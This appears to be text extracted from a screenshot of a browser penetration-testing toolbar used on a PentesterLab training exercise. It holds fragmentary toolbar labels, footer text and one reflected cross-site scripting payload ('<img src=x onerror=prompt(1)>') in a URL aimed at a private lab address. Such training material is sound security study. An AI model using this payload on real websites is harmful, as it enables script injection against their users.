 Load URL http://192.168.219.136/xss/example5.php?name=<img src=x onerror=prompt(1)>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
TCRAFT Services [No information available]
PentesterLab.com Home
Hello
© PentesterLab 2013
1
确定 取消